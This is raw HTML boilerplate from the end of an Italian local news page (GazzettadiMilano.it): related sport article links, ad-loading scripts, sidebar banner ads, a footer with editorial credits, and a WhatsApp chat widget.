                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/paralimpiadi-fontana-rendere-accessibile-ogni-sport/"  rel="bookmark" class="td-image-wrap " title="Paralimpiadi, Fontana: rendere accessibile ogni sport" ><img class="entry-thumb" src="[data-uri]" alt="" title="Paralimpiadi, Fontana: rendere accessibile ogni sport" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Accessibilita-Olimpiadi-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/paralimpiadi-fontana-rendere-accessibile-ogni-sport/"  rel="bookmark" title="Paralimpiadi, Fontana: rendere accessibile ogni sport">Paralimpiadi, Fontana: rendere accessibile ogni sport</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-milan-espugna-como-e-resta-in-scia/"  rel="bookmark" class="td-image-wrap " title="Il Milan espugna Como e resta in scia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Milan espugna Como e resta in scia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Como-Milan-Rabiot.jpg.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-milan-espugna-como-e-resta-in-scia/"  rel="bookmark" title="Il Milan espugna Como e resta in scia">Il Milan espugna Como e resta in scia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-prove-di-fuga/"  rel="bookmark" class="td-image-wrap " title="Inter, prove di fuga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter, prove di fuga" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260114224025_2112095749.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-prove-di-fuga/"  rel="bookmark" title="Inter, prove di fuga">Inter, prove di fuga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69702f363bc00
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/":40545};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline 